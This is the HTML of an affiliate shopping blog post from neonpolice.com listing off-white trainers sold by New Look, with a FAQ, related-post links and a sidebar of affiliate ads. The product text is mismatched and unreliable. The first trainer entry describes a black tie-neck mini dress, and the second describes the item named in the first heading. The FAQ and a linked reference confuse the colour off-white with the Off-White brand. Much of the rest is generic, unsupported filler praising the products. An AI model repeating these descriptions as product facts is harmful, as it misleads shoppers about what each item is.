													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket.jpg 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-150x200.jpg 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Features_Of_Off_White_Trainers_On_New_Look" >Features Of Off White Trainers On New Look</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Off_White_Check_Boucle_Chunky" >1. Off White Check Boucle Chunky</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Off_White_Colour_Block_Lace_Up_Chunky_Trainers" >2. Off White Colour Block Lace Up Chunky Trainers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Off_White_Metallic_Trim_Chunky_Wedge_Trainers" >3. Off White Metallic Trim Chunky Wedge Trainers</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#FAQ" >FAQ</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Features_Of_Off_White_Trainers_On_New_Look"></span><span style="font-weight: 400;">Features Of Off White Trainers On New Look</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">One of the most attractive features of off <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xOTQ2JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPW5lb25wb2xpY2UuY29t" target="_blank">white trainers</a> is their color. Off-white is a soft, neutral color that pairs well with other colors, making it an excellent choice for those who want to create a versatile and stylish look. These trainers are suitable for both casual and formal occasions and can be worn with jeans, skirts, or dresses. New Look&#8217;s off white trainers are available in different shades of color, including cream, beige, and taupe, providing customers with a range of options to choose from. Another great feature of off white trainers is their comfort. These shoes are designed to provide maximum comfort and support, making them ideal for all-day wear. New Look&#8217;s off white trainers are made from high-quality materials that are soft, breathable, and flexible, providing a comfortable fit. Some models also have cushioned insoles and soft linings, providing additional comfort and reducing pressure on the feet.</span></p>
<p><span style="font-weight: 400;"><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xOTQ2JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPW5lb25wb2xpY2UuY29t" target="_blank">Off white trainers</a> are also popular due to their durability. These shoes are made to withstand everyday wear and tear, making them a great investment for those who are looking for a long-lasting pair of shoes. New Look&#8217;s off white trainers are constructed with high-quality materials and solid construction, ensuring that they will last for years to come. Here is a list of some off <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xOTQ2JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPW5lb25wb2xpY2UuY29t" target="_blank">white trainers</a> on New Look that you never want to miss: </span></p>
<h3><span class="ez-toc-section" id="1_Off_White_Check_Boucle_Chunky"></span><span style="font-weight: 400;">1. Off White Check Boucle Chunky</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_7079" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-7079" class="size-full wp-image-7079" src="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Check-Boucle-Chunky.webp" alt="Off White Check Boucle Chunky" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Check-Boucle-Chunky.webp 900w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Check-Boucle-Chunky-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Check-Boucle-Chunky-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Check-Boucle-Chunky-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Check-Boucle-Chunky-133x75.webp 133w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Check-Boucle-Chunky-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-7079" class="wp-caption-text">Off White Check Boucle Chunky | Neonpolice</p></div>
<p><span style="font-weight: 400;">A <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xOTQ2JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPW5lb25wb2xpY2UuY29t" target="_blank">black jersey tie-neck long-sleeve mini dress</a> is a versatile and stylish piece of clothing that every woman should have in her wardrobe. This dress is a perfect choice for both casual and formal events and can be paired with different accessories to create different looks. The dress is made of a soft and stretchy jersey fabric that is comfortable to wear and hugs the body in all the right places. The material is also lightweight and breathable, making it an ideal choice for both the summer and winter seasons. The black color of the dress is timeless and goes well with a wide range of colors, making it easy to style.</span></p>
<p><span style="font-weight: 400;">The long sleeves of the dress are perfect for keeping warm in colder weather, while also providing coverage for the arms. The tie-neck adds a touch of sophistication to the dress, making it suitable for formal events. The necktie can be tied in different styles to change the look of the dress and create a unique and personal touch.</span></p>
<hr />
<h3><span class="ez-toc-section" id="2_Off_White_Colour_Block_Lace_Up_Chunky_Trainers"></span><span style="font-weight: 400;">2. Off White Colour Block Lace Up Chunky Trainers</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_7080" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-7080" class="size-full wp-image-7080" src="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Colour-Block-Lace-Up-Chunky-Trainers.webp" alt="Off White Colour Block Lace Up Chunky Trainers" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Colour-Block-Lace-Up-Chunky-Trainers.webp 900w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Colour-Block-Lace-Up-Chunky-Trainers-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Colour-Block-Lace-Up-Chunky-Trainers-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Colour-Block-Lace-Up-Chunky-Trainers-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Colour-Block-Lace-Up-Chunky-Trainers-133x75.webp 133w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Colour-Block-Lace-Up-Chunky-Trainers-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-7080" class="wp-caption-text">Off White Colour Block Lace Up Chunky Trainers | Neonpolice</p></div>
<p><span style="font-weight: 400;"><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xOTQ2JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPW5lb25wb2xpY2UuY29t" target="_blank">Off White Check Boucle Chunky</a> on New Look is a stylish and trendy fashion item that is perfect for fashion-conscious individuals who want to make a statement with their clothing. This product is made by New Look, a popular fashion brand that has been known for its trendy and high-quality clothing and accessories for many years.  The Off-White Check Boucle Chunky on New Look is a beautiful and eye-catching fashion accessory that is sure to turn heads. The off-white color of the item is neutral and versatile, making it suitable for a wide range of outfits. The check pattern on the fabric is bold and striking, adding an extra touch of style and character to the item.</span></p>
<hr />
<h3><span class="ez-toc-section" id="3_Off_White_Metallic_Trim_Chunky_Wedge_Trainers"></span><span style="font-weight: 400;">3. Off White Metallic Trim Chunky Wedge Trainers</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_7081" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-7081" class="size-full wp-image-7081" src="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Metallic-Trim-Chunky-Wedge-Trainers.webp" alt="Off White Metallic Trim Chunky Wedge Trainers" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Metallic-Trim-Chunky-Wedge-Trainers.webp 900w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Metallic-Trim-Chunky-Wedge-Trainers-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Metallic-Trim-Chunky-Wedge-Trainers-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Metallic-Trim-Chunky-Wedge-Trainers-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Metallic-Trim-Chunky-Wedge-Trainers-133x75.webp 133w, https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Metallic-Trim-Chunky-Wedge-Trainers-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-7081" class="wp-caption-text">Off White Metallic Trim Chunky Wedge Trainers | Neonpolice</p></div>
<p><span style="font-weight: 400;">White (off) Metallic Trim Chunky Wedge Trainers are a new and unique addition to the world of sneakers. They are a perfect combination of comfort, style, and sophistication. The metallic trim on the trainers is what sets them apart from other trainers, giving them a premium and luxurious look. The chunky wedge design adds height and style, making the shoes suitable for women of all ages. The trainers are not only fashionable but also comfortable and ideal for daily wear. The trainers are made from a high-quality material that is durable, lightweight, and breathable. The material ensures that the feet stay dry and comfortable, even after prolonged use. The interior of the trainers is cushioned, providing comfort and support to the feet. </span></p>
<p><span style="font-weight: 400;">The trainers are designed to have a perfect fit, ensuring that the feet are secure and not prone to slipping. The laces of the trainers are adjustable, making it easy to adjust the fit of the shoes to the desired level of comfort. The metallic trim on the trainers is made from a high-quality metal that is resistant to corrosion and rust. The metallic trim adds a touch of sophistication and luxury to the trainers, making them ideal for formal events. The metallic trim is also very eye-catching and makes the shoes stand out from other trainers. The metallic trim on the trainers is not only aesthetically pleasing but also functional, as it helps to enhance the durability of the shoes.</span></p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">In conclusion, off white trainers are a must-have for anyone who is looking for a versatile, comfortable, and stylish pair of shoes. New Look has a wide collection of<a href="https://en.wikipedia.org/wiki/Off-White_(company)" target="_blank" rel="noopener"> off white trainers</a> that are designed to meet the needs of different customers, providing a range of options to choose from. These shoes are perfect for those who want to create a fashionable and comfortable look, making them a great investment for any wardrobe.</span></p>
<h2><span class="ez-toc-section" id="FAQ"></span><span style="font-weight: 400;">FAQ</span><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span><b>Do Off-White shoes go with everything?</b></div><div class="su-spoiler-content su-u-clearfix su-u-trim"><span style="font-weight: 400;">No, Off-White shoes do not go with everything. Each style and color of Off-White shoes should be carefully chosen to match the outfit and colors of the wearer&#8217;s wardrobe.</span></div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span><b>What do Off-White trainers fit like?</b></div><div class="su-spoiler-content su-u-clearfix su-u-trim"><span style="font-weight: 400;">Off-White trainers generally fit true to size. However, it is recommended that customers try on the shoes in-store or order a half size larger than their usual size when ordering online, as the materials used can sometimes cause the shoes to fit a little snugly.</span></div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span><b>How do office Off-White trainers fit?</b></div><div class="su-spoiler-content su-u-clearfix su-u-trim"><span style="font-weight: 400;">Off-White trainers typically fit true to size. It is recommended to try on the shoes in-store, if possible, to confirm the fit.</span></div></div></div>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Do Off-White shoes go with everything?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "No, Off-White shoes do not go with everything. Each style and color of Off-White shoes should be carefully chosen to match the outfit and colors of the wearer's wardrobe."
    }
  },{
    "@type": "Question",
    "name": "What do Off-White trainers fit like?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Off-White trainers generally fit true to size. However, it is recommended that customers try on the shoes in-store or order a half size larger than their usual size when ordering online, as the materials used can sometimes cause the shoes to fit a little snugly."
    }
  },{
    "@type": "Question",
    "name": "How do office Off-White trainers fit?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Off-White trainers typically fit true to size. It is recommended to try on the shoes in-store, if possible, to confirm the fit."
    }
  }]
}
</script></p>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/party-tops-for-women/">Elevate Your Style: Unveiling the Charm of Party Tops for Women</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/fitness-supplements/">Top 5 Clinically Proven Fitness Supplements To Boost Strength In Athletes</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/best-mens-hoodies/">Get Se­t for Autumn: Best Men&#8217;s Hoodies Merging Cozine­ss And Trend</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/stay-cozy-and-comfy-in-the-best-loungewear-for-men/">Stay Cozy And Comfy In The Best Loungewear For Men</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://neonpolice.com/tag/off-white-trainers/" rel="tag">Off White Trainers</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="7075" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/off-white-trainers/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Check%20Out%20The%20Top%20Off%20White%20Trainers%20On%20New%20Look%C2%A0%20-%20https://neonpolice.com/off-white-trainers/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Foff-white-trainers%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F02%2FOff-White-Trainers.webp&description=Check+Out+The+Top+Off+White+Trainers+On+New+Look%C2%A0"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Check%20Out%20The%20Top%20Off%20White%20Trainers%20On%20New%20Look%C2%A0 %0A%0A https%3A%2F%2Fneonpolice.com%2Foff-white-trainers%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/bathroom-lights/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/bathroom-lights-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/bathroom-lights/">
                    <div class="pagi-text">
                        <h5 class="prev-title">The Best 5 Types Of Bathroom Lights To Enhance Your Space</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/red-velvet-dress/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/02/Red-Velvet-Dress-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/red-velvet-dress/">
                    <div class="pagi-text">
                        <h5 class="next-title">Check Out The Top 5 Red Velvet Dress on New Look </h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/04/new-look-teddy-coat-for-women-585x390.webp"
                       href="https://neonpolice.com/new-look-teddy-coat-for-women-is-a-winter-must-have/" title="New Look Teddy Coat For Women Is A Winter Must-Have">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/new-look-teddy-coat-for-women-is-a-winter-must-have/">New Look Teddy Coat For Women Is A Winter Must-Have</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/08/fitness-supplements-585x390.webp"
                       href="https://neonpolice.com/fitness-supplements/" title="Top 5 Clinically Proven Fitness Supplements To Boost Strength In Athletes">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fitness-supplements/">Top 5 Clinically Proven Fitness Supplements To Boost Strength In...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/12/Walmart-Christmas-Trees-585x390.webp"
                       href="https://neonpolice.com/walmart-christmas-trees/" title="5 Walmart Christmas Trees That You Can Consider Purchasing This Year">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/walmart-christmas-trees/">5 Walmart Christmas Trees That You Can Consider Purchasing This...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/12/Untitled-design-18-2-585x390.webp"
                       href="https://neonpolice.com/range-of-walmart-furniture/" title="Explore The Range of Walmart Furniture For Your Home Decor Ideas">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/range-of-walmart-furniture/">Explore The Range of Walmart Furniture For Your Home Decor...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/best-bicycle-helmets-6482f789ab4d7-585x390.webp"
                       href="https://neonpolice.com/best-bicycle-helmets/" title="Stay Safe And Stylish: Discover The Best Bicycle Helmets For Every Rider">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-bicycle-helmets/">Stay Safe And Stylish: Discover The Best Bicycle Helmets For...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Dunelm-Home-Accessories-Sale_11zon-585x390.jpg"
                       href="https://neonpolice.com/home-accessories-sale/" title="Give your Home an Artistic Look with the Bestsellers from Dunelm Home Accessories Sale">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/home-accessories-sale/">Give your Home an Artistic Look with the Bestsellers from...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/02/Red-Velvet-Dress-585x390.webp"
                       href="https://neonpolice.com/red-velvet-dress/" title="Check Out The Top 5 Red Velvet Dress on New Look ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/red-velvet-dress/">Check Out The Top 5 Red Velvet Dress on New...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/12/Untitled-design-7-585x390.webp"
                       href="https://neonpolice.com/walmart-photo-prints-ideas/" title="The 5 Best walmart photo prints For Your Decoration Ideas">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/walmart-photo-prints-ideas/">The 5 Best walmart photo prints For Your Decoration Ideas</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/07/indoor-soccer-shoes-585x390.webp"
                       href="https://neonpolice.com/indoor-soccer-shoes/" title="Experience Ultimate Comfort With The Most Comfortable Indoor Soccer Shoes">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/indoor-soccer-shoes/">Experience Ultimate Comfort With The Most Comfortable Indoor Soccer Shoes</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/Eye-Masks-585x390.webp"
                       href="https://neonpolice.com/eye-masks/" title="Eye Masks To Improve The Quality of Sleep For A Quality Life ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/eye-masks/">Eye Masks To Improve The Quality of Sleep For A...</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
